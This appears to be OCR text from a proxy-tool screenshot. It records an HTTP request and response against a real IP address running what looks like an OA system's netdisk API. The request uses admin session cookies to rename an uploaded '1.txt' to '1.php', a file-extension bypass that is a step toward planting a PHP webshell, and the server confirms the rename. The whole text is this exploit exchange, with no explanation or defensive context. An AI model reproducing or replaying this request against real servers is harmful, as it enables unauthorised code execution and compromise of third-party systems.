 Go
Cancel
<
>
Target: http://117.174.153.124:88
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /general/netdisk/api.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http: general/netdisk/file_list.php?DISK_ID=1&URL=
Content-Length: 94
Cookie: PHPSESSID=fv8p2fasr5llgrbq8o9ea07kh5; USER_NAME_COOKIE=admin;
OA_USER_ID=admin; SID_1=e66f0f43; creat_work=new
Connection: close
action=file_rename&DISK_ID=1&URL=&FILE_NAME_OLD=1.txt&FILE_NAME=1.php&ATTACHME
NT_NAME_POSTFIX=
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 30 Nov 2018 02:07:54 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 56
{ "code": "ok", "tips": "重命名成功", "data": "1.php." }